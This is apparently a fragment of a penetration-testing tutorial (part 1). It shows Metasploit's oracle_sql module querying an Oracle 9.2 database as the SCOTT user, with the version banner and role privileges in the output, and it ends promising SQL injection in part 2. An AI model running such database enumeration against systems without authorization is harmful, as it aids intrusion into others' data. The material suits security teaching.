
[*] PL/SQL Release 9.2.0.1.0 - Production
[*] CORE 9.2.0.1.0 Production
[*] TNS for 32-bit Windows: Version 9.2.0.1.0 -
Production
[*] NLSRTL Version 9.2.0.1.0 - Production
[*] Done...
[*] Auxiliary module execution completed
msf auxiliary(oracle_sql) >
**Yeah it worked. Now its time to get some more useful info
msf auxiliary(oracle_sql) > set SQL "select * from
user_role_privs"
SQL => select * from user_role_privs
msf auxiliary(oracle_sql) > run
[*] Sending SQL...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,RESOURCE,NO,YES,NO
[*] Done...
[*] Auxiliary module execution completed
Thats it for part 1, part 2 we'll use some sqli to hopefully